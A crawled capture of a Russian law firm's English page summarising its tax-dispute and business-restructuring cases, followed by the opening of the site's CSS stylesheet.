

--- FILE ---
content_type: text/html;charset=windows-1251
request_url: http://en.ardashev.ru/index.php/article/archive/87
body_size: 22624
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Ardashev & partners</title>
<meta name="description" content="Ardashev & partners" />
<meta name="keywords" content="Ardashev & partners" />
<meta name="generator" content="220V, ~400Hz" />
<meta name="robots" content="index,follow" />
<link rel="stylesheet" type="text/css" href="http://en.ardashev.ru/sitedesign/css/default.css" media="screen, projection" />
<link rel="icon" href="http://en.ardashev.ru/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://en.ardashev.ru/favicon.ico" type="image/x-icon" />
<script type="text/javascript" src="http://en.ardashev.ru/sitedesign/js/useTarget.js"></script>
<script type="text/javascript" src="http://en.ardashev.ru/sitedesign/js/common.js"></script>
<script type="text/javascript">
function showSM( what )
{
	hideAllSM();
	var miid = what.id.substring( 3, what.id.length );
	var sm = document.getElementById( 'vsm'+miid );
	if( sm )
	{
		sm.style.display = 'block';
//		sm.parentNode.className = "mi over";
	}
	var mi = document.getElementById(what.id);
	mi.parentNode.className = "mi over";
}
function hideAllSM()
{
	var sms = document.getElementsByTagName('div');
	for( var i = 0; i < sms.length; i++ )
	{
		if( sms[i].className == 'vsm' )
		{
			sms[i].style.display = 'none';
			sms[i].parentNode.className = "mi";
		}
	}
	var lis = document.getElementsByTagName('li');
	for( i = 0; i < lis.length; i++ )
	{
		lis[i].className = ( lis[i].className == 'mi over' ) ? "mi" : lis[i].className;
	}
}
function showHSM( what )
{
	hideAllHSM();
	var hsm = document.getElementById( 'sm'+what.id );
	if( hsm )
	{
		hsm.style.display = 'block';
	}
}
function hideAllHSM()
{
	var hsms = document.getElementsByTagName('div');
	for( var i = 0; i < hsms.length; i++ )
	{
		if( hsms[i].className == 'hsm' )
		{
			hsms[i].style.display = 'none';
		}
	}
}
function deco( what )
{
	what.parentNode.className = ( what.parentNode.className == 'first' ) ? 'over first' : 'over';
}
function undeco( what )
{
	what.parentNode.className = ( what.parentNode.className == 'over first' ) ? 'first' : '';
}
</script>
<!--[if lte IE 6]>
<style type="text/css">
* html .minwidth {border-left:1015px solid #EFDCB4; position:relative; float:left; z-index:1;}
* html .container { background:  #EFDCB4 url(http://en.ardashev.ru/sitedesign/images/bbg.gif) repeat 0 113px; margin-left:-1015px;position:relative; float:left; z-index:2;}
* html body { padding-left/**/:  55px;}
</style>
<![endif]-->
</head>

<body>
<div class="minwidth">
<div class="container">

<div id="lc">
	<p id="logo" onmouseover="hideAllSM();"><a href="http://en.ardashev.ru"><img src="http://en.ardashev.ru/sitedesign/images/logo.gif" alt="Law firm Ardashev &amp; Partners" title="Law firm Ardashev &amp; Partners" /></a></p>	
	<ul class="menu">
<li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/15/" id="vmi1" onmouseover="showSM( this );">Our clients</a><div id="vsm1" class="vsm">
<ul>
<li class="first"><a href="http://en.ardashev.ru/index.php/article/archive/75/" onmouseover="deco( this );" onmouseout="undeco( this );">Companies&#160;and&#160;organizations</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/76/" onmouseover="deco( this );" onmouseout="undeco( this );">Our&#160;gratitude&#160;to&#160;our&#160;Clients</a></li>
</ul>
</div></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/16/" id="vmi2" onmouseover="showSM( this );">Partners and colleagues</a><div id="vsm2" class="vsm">
<ul>
<li class="first"><a href="http://en.ardashev.ru/index.php/article/archive/89/" onmouseover="deco( this );" onmouseout="undeco( this );">Our&#160;partners</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/90/" onmouseover="deco( this );" onmouseout="undeco( this );">Partnership&#160;relations&#160;development&#160;plan</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/91/" onmouseover="deco( this );" onmouseout="undeco( this );">Offer&#160;to&#160;investors&#160;and&#160;property&#160;developers</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/92/" onmouseover="deco( this );" onmouseout="undeco( this );">Membership&#160;in&#160;Organizations</a></li>
</ul>
</div></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/17/" id="vmi3" onmouseover="showSM( this );">References</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/form/form/view/4/" id="vmi4" onmouseover="showSM( this );">Questions</a></li>
<li class="mi" onmouseover="hideAllSM();">&#160;</li>
<li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/18/" id="vmi6" onmouseover="showSM( this );">Seminars. Round-tables</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/19/" id="vmi7" onmouseover="showSM( this );">Tax forums</a><div id="vsm7" class="vsm">
<ul>
<li class="first"><a href="http://en.ardashev.ru/index.php/article/archive/93/" onmouseover="deco( this );" onmouseout="undeco( this );">Format</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/94/" onmouseover="deco( this );" onmouseout="undeco( this );">XI&#160;Ural&#160;professional&#160;tax&#160;forum&#160;</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/95/" onmouseover="deco( this );" onmouseout="undeco( this );">Topics&#160;of&#160;tax&#160;forums&#160;(2004-2007)</a></li>
</ul>
</div></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/20/" id="vmi8" onmouseover="showSM( this );">Legal conferences</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/21/" id="vmi9" onmouseover="showSM( this );">Lawyers club</a></li><li class="mi" onmouseover="hideAllSM();">&#160;</li>
<li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/22/" id="vmi11" onmouseover="showSM( this );">Tax dispatch</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/23/" id="vmi12" onmouseover="showSM( this );">Judicial precedents</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/24/" id="vmi13" onmouseover="showSM( this );">Relevant information</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/25/" id="vmi14" onmouseover="showSM( this );">Question – reply</a></li><li class="mi" onmouseover="hideAllSM();">&#160;</li>
<li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/26/" id="vmi16" onmouseover="showSM( this );">Photo gallery</a><div id="vsm16" class="vsm">
<ul>
<li class="first"><a href="http://en.ardashev.ru/index.php/article/archive/27/" onmouseover="deco( this );" onmouseout="undeco( this );">Forums,&#160;conferences,&#160;seminars</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/30/" onmouseover="deco( this );" onmouseout="undeco( this );">We&#160;rest</a></li>
</ul>
</div></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/38/" id="vmi17" onmouseover="showSM( this );">Company notes</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/39/" id="vmi18" onmouseover="showSM( this );">Aphorisms. Humor</a></li><li class="mi"><a href="http://en.ardashev.ru/index.php/article/archive/40/" id="vmi19" onmouseover="showSM( this );">Old Yekaterinburg</a><div id="vsm19" class="vsm">
<ul>
<li class="first"><a href="http://en.ardashev.ru/index.php/article/archive/97/" onmouseover="deco( this );" onmouseout="undeco( this );">History&#160;of&#160;creation</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/96/" onmouseover="deco( this );" onmouseout="undeco( this );">Gallery</a></li>
</ul>
</div></li></ul>	
	
	<div id="mail_to">
		<p>
			<a href="javascript:hidden_mail('ardashev','ardashev.ru')" >
				To write<br/>to the Manage Partner 
			</a>
		</p>
	</div>

	<form action="http://en.ardashev.ru/index.php/article/search/" method="post" id="searchForm" onmouseover="hideAllSM();">
		<fieldset>
			<input type="text" name="searchString" id="searchString" value="" /> <input type="submit" name="searchSubmit" id="searchSubmit" value="Search" />
		</fieldset>
	</form>
		
	<img src="http://en.ardashev.ru/sitedesign/images/loopa.jpg" width="194" alt="" />
</div>

<div id="pbd">
<div id="page" onmouseover="hideAllSM();">
	<div id="rc">
		<div id="aphorisms">
			<h2><a href="http://en.ardashev.ru/index.php/article/archive/39">Aphorisms</a></h2>
			<p><img  alt="Pope" hspace="10" src="http://en.ardashev.ru/wfimagecatalogue/catalogue/img_526.jpg" align=left  />Order is Heaven's first law.</p>
<P style="TEXT-ALIGN: right"><em>Pope</em></p>	
		</div>
		<div class="news">
			<h2><a href="http://en.ardashev.ru/index.php/article/archive/74">News and facts</a></h2> <!--//75-->
			<dl class="first">
			<dt>20.01.2009</dt><dd><A href="http://www.ardashev.ru/index.php/article/archive/2555/" target=_self wfclass="undefined">Vladimir Ardashev took part on the meeting of the leaders of the leading companies of Ekaterinburg, which passed within the framework of project «Committee of directors»</A></dd>			</dl>
		</div>
		<div id="flash1">
		<object	type="application/x-shockwave-flash" data="http://en.ardashev.ru/sitedesign/swf/flash1.swf" width="80%" height="80%">
			<param name="WMode" value="Transparent" />
			<param name="movie" value="http://en.ardashev.ru/sitedesign/swf/flash1.swf" />
		</object>
		</div>
		<div class="news">
			<dl>
				<dt>19.01.2009</dt><dd><A href="http://www.ardashev.ru/index.php/article/archive/2436" target=_self wfclass="undefined">A New Service "ANTICRISIS MANAGEMENT or EXTREME MANAGEMENT"</A> </dd><dt>12.01.2009</dt><dd><A href="http://www.ardashev.ru/index.php/article/archive/2536/" target=_self wfclass="undefined">On January, the 12th is the Day of workers of public prosecutor. We congratulate!</A>&nbsp; </dd>			</dl>
		</div>
		<div id="flash2">
		<object	type="application/x-shockwave-flash" data="http://en.ardashev.ru/sitedesign/swf/flash2.swf" width="90%" height="90%">
			<param name="WMode" value="Transparent" />
			<param name="movie" value="http://en.ardashev.ru/sitedesign/swf/flash2.swf" />
		</object>
		</div>
		<div class="news">
			<dl>
				<dt>24.12.2008</dt><dd><A href="http://www.ardashev.ru/index.php/article/archive/2532/" target=_self wfclass="undefined">On the 18th of December the next XIV Ural Professional Tax Forum passed in Ekaterinburg</A> </dd><dt>20.12.2008</dt><dd><A href="http://www.ardashev.ru/index.php/article/archive/2528/" target=_self wfclass="undefined">On December, the 16th Seminar-training by Vladimir Ardashev "TECHNOLOGY OF VICTORY IN TAX DISPUTES" took place in Chelyabinsk</A></dd><dt>12.12.2008</dt><dd><A href="http://www.ardashev.ru/index.php/article/archive/2528/" target=_self wfclass="undefined">On December, the 16th Seminar-training by Vladimir Ardashev "TECHNOLOGY OF VICTORY IN TAX DISPUTES" took place in Chelyabinsk</A></dd>				<dd><a href="http://en.ardashev.ru/index.php/article/archive/74">More news</a></dd>
			</dl>
		</div>
	</div>
	<div id="cc">
		<div id="header" onmouseover="hideAllHSM();">
		<div id="hdeco">
		<p>english/<a href="http://www.ardashev.ru">русский</a></p>
			<p class="im"><img src="http://en.ardashev.ru/sitedesign/images/title.gif" alt="The Advanced Technologies of Legal And Taxation Business Safety" title="The Advanced Technologies of Legal And Taxation Business Safety" /></p>
		</div>
		</div>
		<div id="mh">
			<a href="http://en.ardashev.ru/index.php/article/archive/47/" id="contacts">Contacts</a><ul id="menu">
<li class="hmi"><a href="http://en.ardashev.ru/index.php/article/archive/13/" id="about" onmouseover="showHSM( this );">About us</a><div class="hsm" id="smabout">
<ul>
<li><a href="http://en.ardashev.ru/index.php/article/archive/14/" onmouseover="deco( this );" onmouseout="undeco( this );">Business card</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/28/" onmouseover="deco( this );" onmouseout="undeco( this );">Mission</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/31/" onmouseover="deco( this );" onmouseout="undeco( this );">Steps of development</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/29/" onmouseover="deco( this );" onmouseout="undeco( this );">Brand name</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/32/" onmouseover="deco( this );" onmouseout="undeco( this );">Documents</a></li>
</ul></div></li><li class="hmi"><a href="http://en.ardashev.ru/index.php/article/archive/33/" id="team" onmouseover="showHSM( this );">Team</a><div class="hsm" id="smteam">
<ul>
<li><a href="http://en.ardashev.ru/index.php/article/archive/34/" onmouseover="deco( this );" onmouseout="undeco( this );">Employees</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/35/" onmouseover="deco( this );" onmouseout="undeco( this );">Career</a></li>
</ul></div></li><li class="hmi"><a href="http://en.ardashev.ru/index.php/article/archive/36/" id="service" onmouseover="showHSM( this );">Servise</a><div class="hsm" id="smservice">
<ul>
<li><a href="http://en.ardashev.ru/index.php/article/archive/37/" onmouseover="deco( this );" onmouseout="undeco( this );">Our specialization</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/41/" onmouseover="deco( this );" onmouseout="undeco( this );">Specific character of our services</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/42/" onmouseover="deco( this );" onmouseout="undeco( this );">List of services</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/43/" onmouseover="deco( this );" onmouseout="undeco( this );">Price policy</a></li>
</ul></div></li><li class="hmi"><a href="http://en.ardashev.ru/index.php/article/archive/44/" id="technologies" onmouseover="showHSM( this );">Our methods</a><div class="hsm" id="smtechnologies">
<ul>
<li><a href="http://en.ardashev.ru/index.php/article/archive/86/" onmouseover="deco( this );" onmouseout="undeco( this );">Principles of rendering of cervices</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/83/" onmouseover="deco( this );" onmouseout="undeco( this );">Our competitive advantages</a></li>
</ul></div></li><li class="hmi"><a href="http://en.ardashev.ru/index.php/article/archive/45/" id="experience" onmouseover="showHSM( this );">Experience</a><div class="hsm" id="smexperience">
<ul>
<li><a href="http://en.ardashev.ru/index.php/article/archive/85/" onmouseover="deco( this );" onmouseout="undeco( this );">Business management</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/87/" onmouseover="deco( this );" onmouseout="undeco( this );">Protection of rights of taxpayers</a></li>
<li><a href="http://en.ardashev.ru/index.php/article/archive/88/" onmouseover="deco( this );" onmouseout="undeco( this );">Economic disputes and conflicts</a></li>
</ul></div></li><li class="hmi"><a href="http://en.ardashev.ru/index.php/article/archive/46/" id="projects" onmouseover="showHSM( this );">Analysis</a></li><li class="hmi"><a href="http://en.ardashev.ru/index.php/article/archive/73/" id="articles" onmouseover="showHSM( this );">Articles</a><div class="hsm" id="smarticles">
<ul>
<li><a href="http://en.ardashev.ru/index.php/article/archive/84/" onmouseover="deco( this );" onmouseout="undeco( this );">Brochures</a></li>
</ul></div></li></ul>		</div>
		<div id="content" onmouseover="hideAllHSM();">
		
<p class="print"><a href="/index.php/article/archive/87/1/0/?printable=true">Printer friendly version</a></p>


<p id="crumbs">    
    
    <!-- <a href="/index.php/article/archive/45?printable=true" rel="external" title="Версия для печати" style="float: right; margin: -2px 0 0 0;">Printer friendly version</a>-->
    <a href="/index.php">Home</a>&#160;&#187;&#160;
    
    <a href="/index.php/article/archive/45/">Experience</a>&#160;&#187;&#160;
    
    Protection of rights of taxpayers
</p>

<h1>Protection of rights of taxpayers</h1>

<ul>
<li>
<DIV style="TEXT-ALIGN: justify"><strong>Collection of the Uniform Social Tax (UST) and the Individual Income Tax (IIT)</strong> (<a href="http://www.ardashev.ru/index.php/article/archive/1549" rel="external" >details in Russian &#62;&#62;</a>)</DIV></li></ul>
<P style="TEXT-ALIGN: justify">Federal Tax Administration Inspection conducted a field tax inspection of an individual entrepreneur, in the course of which it was found that the latter had not paid payroll taxes, which resulted in additional UST and IIT (paid by tax agent), fine and penalty were charged.<br />Specialists of the company “Ardashev i Partnery” managed to satisfy the Court of Appeal and the Court of Cassation that the acts of the taxpayer were legal and that the order of the court of first appearance should be discharged. <br />2006</p>
<ul>
<li>
<DIV style="TEXT-ALIGN: justify"><strong>Penalty reduction due to attenuating circumstances</strong>&#160;(<a href="http://www.ardashev.ru/index.php/article/archive/1548"  >details in Russian &#62;&#62;</a>)</DIV></li></ul>
<P style="TEXT-ALIGN: justify">It often happens that conclusions of Federal Tax Administration Inspection (FTAI) concerning violations committed by the taxpayer are well-founded, which makes it impossible appeal against FTAI decision concerning bringing to tax responsibility with regard to payment of taxes and fine.<br />Nevertheless, current tax and duty legislation stipulates instruments for reduction of tax claims by reducing the sum of the additionally charged penalties due to attenuating circumstances.<br />2006</p>
<ul>
<li>
<DIV style="TEXT-ALIGN: justify"><strong>VAT refund in case of exportation of goods (export receipts from third persons)</strong> (<a href="http://www.ardashev.ru/index.php/article/archive/1547" rel="external" >details in Russian &#62;&#62;</a>)</DIV></li></ul>
<P style="TEXT-ALIGN: justify">VAT refund in case of exportation of goods and export receipts from third persons.<br />The taxpayer submitted a 0% VAT declaration concerning VAT refund from the budget and a package of confirming documentation. FTAI conducted a desk audit, and subject to the results thereof VAT refund was denied.<br />Specialists of the company “Ardashev i Partnery” managed to satisfy the Arbitration Court of First Appeal, the Court of Appeal and the Court of Cassation that the conclusions of FTAI had been unlawful.<br />2006</p>
<ul>
<li>
<DIV style="TEXT-ALIGN: justify"><strong>VAT refund in case of exportation of goods (problem suppliers)</strong> (<a href="http://www.ardashev.ru/index.php/article/archive/1546" rel="external" >details in Russian &#62;&#62;</a>)</DIV></li></ul>
<P style="TEXT-ALIGN: justify">VAT refund in case of exportation of goods with non-conforming invoices and problem suppliers.<br />The taxpayer submitted a 0% VAT declaration concerning VAT refund from the budget and a package of confirming documentation. FTAI conducted a desk audit, and subject to the results thereof the rate of 0% for exporting of goods was confirmed, however, application of VAT deductions was rejected.<br />2006</p>
<ul>
<li>
<DIV style="TEXT-ALIGN: justify"><strong>Simulation and optimization of the Client’s business structure</strong> (<a href="http://www.ardashev.ru/index.php/article/archive/1034" rel="external" >details in Russian &#62;&#62;</a>)</DIV></li></ul>
<P style="TEXT-ALIGN: justify">Simulation and optimization of the Client’s business structure (groups of entrepreneurship subjects) in the field of purchase and realization of clothing and footwear. As the Client’s organization passed to qualitatively new relations with its partner – a European producer of branded clothing and footwear, - it became necessary to reorganize the business taking into account requirements to 100% transparency and, at the same time, to tax security.<br />Summer-autumn 2006</p>
<ul>
<li>
<DIV style="TEXT-ALIGN: justify"><strong>Organizational development of the Client’s company</strong> (<a href="http://www.ardashev.ru/index.php/article/archive/1035" rel="external" >details in Russian &#62;&#62;</a>)</DIV></li></ul>
<P style="TEXT-ALIGN: justify">Organizational development of the Client’s company (service business) combined with the necessity for legalization of real earnings of the staff. After a thorough analysis of characteristics of operation of the Client's company, comparison of the Client’s plans with the trends at the market of services it renders, we have proposed a new model of interactions with employees based on partial replacement of industrial relations by “business-to-business” relations (some employees received the status of entrepreneurs).<br />Spring-summer 2006</p>
<p><strong>---------------------------------------</strong></p>
<p><a href="http://en.ardashev.ru/index.php/article/archive/85/"  >Business management</a></p>
<p>Protection of rights of taxpayers</p>
<p><a href="http://en.ardashev.ru/index.php/article/archive/88/"  >Economic disputes and conflicts</a></p>




		</div>
	<div class="clearing">&#160;</div>
	</div>
	
</div>
</div>

<div id="footer">
	<div id="shildik">
		<!--p id="special">&nbsp;</p-->
		<p>Design: <a href="javascript:hidden_mail('na-ta-ly','inbox.ru')"  >Nataliya Ermakova</a></p>
<p>Programming — <a href="http://www.webformat.ru/" rel=external>WebFormat</a></p>			
	</div>
	<div id="finfo">
		<div id="copyrights">
			© 2003—2008. All rights reserved. Law firm "Ardashev &amp; partners", LLC			
		</div>
		<div id="contactstxt">			
			<div id="stats">
				<a href="/"><img src="http://en.ardashev.ru/sitedesign/images/c1.gif" alt="" /></a> <a href="/"><img src="http://en.ardashev.ru/sitedesign/images/c2.gif" alt="" /></a>
			</div>
			<p>Adress: Russia, 620219, Yekaterinburg, <br />Mamin-Sibiryak Str. 85. Office No 309.&#160;<a href="/">Map</a> <br />Tel./fax: +7 (343) 350-93-55/27. E-mail: <a href="javascript:hidden_mail('info','ardashev.ru')">info<img src="/images/sobaka.gif"  alt="dog" / />ardashev.ru</a> </p>
<p>&#160;</p>	
		</div>
	</div>
</div>

</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://en.ardashev.ru/sitedesign/css/default.css
body_size: 14861
content:
/* default.css для стилей по умолчанию */
html, body, h1, h2, h3, h4, h5, h6, p, a, img, table, ul, ol, li, form, fieldset {
	border:  0;
	margin:  0;
	padding:  0;
}
body {
	background:  #EFDCB4 url(../images/bbg.gif) repeat 0 113px;
	color:  #412F09;
	font-family:  Georgia, "Times New Roman", serif;
	font-size:  12px;
	min-width:  1000px;
}
.minwidth {
	min-width: 1020px;
}
a:visited {
	text-decoration:  underline;
	color:  #000;
}
a:link, a:hover, a:active {
	text-decoration:  none;
	color:  #79282A;
}
#lc {
	border-right:  1px solid #B8A47B;
	float:  left;
/*	padding-bottom:  137px;*/
	width:  194px;
}
#logo {
	border-bottom:  1px solid #B8A47B;
	height:  113px;
	height/**/:/**/112px;
	margin-bottom:  21px;
	overflow:  hidden;
}
/* меню */
.menu {
	list-style-type:  none;
	padding:  10px 0 9px 0;
	width:  194px;
}
.menu li.mi {
	margin-left:  -17px;
	margin-left/**/:/**/0;
	padding:  2px 0 2px 17px;
	position:  relative;
	width:  194px;
	width/**/:/**/178px;
}
.menu li.over { 
	background:  url(../images/hbg.gif) repeat 0 0;
	border-top:  1px solid #B8A47B;
	border-bottom:  1px solid #B8A47B;
	padding-top:  1px;
	padding-bottom:  1px;
}
.menu li a {
	color:  #8e7758;
	font-size:  11px;
	font-weight:  bold;
	text-decoration:  none;
}
.menu li a:link, .menu li a:visited, .menu li a:hover, .menu li a:active {
	text-decoration:  none;
	color:  #8e7758;
}
.vsm {
	display:  none;
	background:  url(../images/bbg.gif) repeat 0 0;
	border:  1px solid #B8A47B;
	border-left:  0;
	left:  178px;
	left:/* */195px;
	padding:  0 0 0 0;
	position:  absolute;
	top:  0;
	top/**/:/**/-1px;
}
.vsm ul {
	list-style-type:  none;
}
.vsm ul li {
	border-left:  1px solid #B8A47B;
	padding:  2px 17px 2px 17px;
}
.vsm ul li.over {
	background:  url(../images/hbg.gif) repeat 0 0;
}
.vsm ul li.first {
	border-left:  1px solid #E6CEA0;
	padding-top:  1px;
}
.vsm ul li.over.first {
	border-top:  0;
	padding-top:  1px;
}
* html .vsm ul li.over.first {
	border-top:  0;
	padding-top:  0px;
}
.vsm ul li a {
	font-size:  12px;
	font-weight:  normal;
	text-decoration:  none;
	white-space:  nowrap;
}
.vsm ul li a:link, .vsm ul li a:visited {
	color:  #412F09;
	text-decoration:  none;
}
.vsm ul li a:hover, .vsm ul li a:active {
	color:  #86353B;
	text-decoration:  none;
}
/* форма поиска */
#searchForm {
	overflow:  hidden;
	margin:  0 0 0 15px;
	padding-top:  9px;
	width:  179px;
}
#searchForm fieldset {

}
#searchString {
	background:  #F1E3BE;
	border:  1px solid #C9B48A;
	float:  left;
	height:  13px;
	margin:  1px 6px 0 0;
	width:  94px;
	font-size: 10px;
}
#searchSubmit {
	background:  url(../images/search.gif) no-repeat 0 0;
	border:  0;
	float:  left;
	height:  20px;
	margin:  0;
	overflow:  hidden;
	padding:  0;
	text-indent:  100px;
	width:  67px;
	cursor: pointer;
}
* html #searchString {
	height:  17px;
	height/**/:/**/13px;
	width:  96px;
	width/**/:/**/92px;
	font-size: 10px;
}
* html #searchSubmit {
	padding-left:  100px;
}
/* форма авторизации */
#loginForm {
	border-top:  1px solid #B8A47B;
	border-bottom:  1px solid #B8A47B;
	height:  80px;
	height/**/:/**/60px;
	margin:  10px 0 0 0;
	padding:  10px 0 10px 17px;
	font-size: 11px;
	width:  179px;
}
#loginForm label {
	display:  block;
	float:  left;
	padding-top:  2px;
	width:  68px;
	font-size: 11px;
}
#loginm {
	background:  #F1E3BE;
	border:  1px solid #C9B48A;
	float:  left;
	height:  13px;
	margin:  1px 6px 0 0;
	width:  94px;
	font-size:10px;
}
#signIn {
	background:  url(../images/Signin.gif) no-repeat 0 0;
	border:  0;
	height:  20px;
	overflow:  hidden;
	padding:  0;
	text-indent:  100px;
	width:  66px;
	float:  right;
	margin:  5px 12px 0 0;
	cursor: pointer;
}
#passwordm {
	background:  #F1E3BE;
	border:  1px solid #C9B48A;
	float:  left;
	height:  13px;
	margin:  1px 6px 0 0;
	width:  94px;
	font-size: 75%;
}
#login {
	background:  #F1E3BE;
	border:  1px solid #C9B48A;
	margin:  1px 6px 0 0;
	width:  94px;
}
#password {
	background:  #F1E3BE;
	border:  1px solid #C9B48A;
	margin:  1px 6px 0 0;
	width:  94px;
}

/* ссылки пользоваетля */
#userbox {
	font-size:11px;
	border-top:  1px solid #B8A47B;
	border-bottom:  1px solid #B8A47B;
	margin:  10px 0 0 0;
	padding:  10px 25px 10px 17px;
}
/* форма редактирования учетной записи */
#registration .txt {
	background:  #F1E3BE;
	border:  1px solid #C9B48A;
	width:  150px;
}
/* все, что справа от левой колонки */
#page {
	background:  url(../images/border.gif) repeat-y 194px 0;
	padding:  0 0 0 195px;
}
p.img {
	padding-top:	10px;
}
* html #lc {
	margin-right:  -4px;
}
* html #page {
/*	background:  url(../images/border.gif) repeat-y 0 0;*/
	background-image:  none;
	border-left:  1px solid #B8A47B;
	height:  1px;
	margin-left:  -3px;
	padding-left:  0;
}
/* правая колонка */
#rc {
	background:  url(../images/bbg.gif) repeat 0 0;
	border-left:  1px solid #B8A47B;
	float:  right;
	padding-bottom:  137px;
	width:  214px;
}
#aphorisms {
	border-bottom:  1px solid #B8A47B;
}
#aphorisms h2 a {
text-decoration: none;
color:  #79282A;
}
#aphorisms h2 {
	background:  url(../images/aphhdr.gif) no-repeat 0 0;
	color:  #79282A;
	font-family:  Georgia, "Times New Roman", serif;
	font-size:  11px;
	height: 27px;
	margin:  0;
	padding:  5px 0 0px 16px;
}
#aphorisms p {
	font-family:  "Times New Roman", serif;
	font-size:  14px;
	padding:  4px 10px 9px 10px;
}
.news {

}
.news h2 a:link, .news h2 a:visited  {
text-decoration:  none;
color:  #79282A;
}
.news h2 a{
text-decoration: none;
color:  #79282A;

}
.news h2 {
	background:  url(../images/newshdr.gif) no-repeat 0 0;
	text-decoration: none;
	color:  #79282A;
	font-family:  Georgia, "Times New Roman", serif;
	font-size:  11px;
	margin:  0;
	height: 27px;
	padding:  5px 0 0px 16px;
}
.news dl {
	margin:  0 0 0 0;
	padding:  7px 10px 0 10px;
}
.news dt {
	color:  #79282A;
	font-family:  "Times New Roman", serif;
	font-size:  14px;
	font-weight:  bold;
	margin:  0 0 0 0;
	padding:  0 0 0 0;
}
.news dd {
	font-family:  "Times New Roman", serif;
	font-size:  14px;
	margin:  0 0 0 0;
	padding:  0 0 7px 0;
}

.news dd a:visited {
	text-decoration:  underline;
	color:  #000;
}
.news dd a:link, .news dd a:active {
	text-decoration:  underline;
	color:  #79282A;
}
.news dd a:hover {
	text-decoration: none;
	color:  #79282A;
}



.news dl.first dd a {
	color:  #79282A;
}
#flash1 {
	/*background:  url(../images/flash1.gif) no-repeat 0 0;*/
	height:  134px;
	height/**/:/**/119px;
	overflow:  hidden;
	padding-top:  15px;
	text-align:  center;
	width:  214px;
}
#flash1 object {
	margin:  auto;
}
#flash2 {
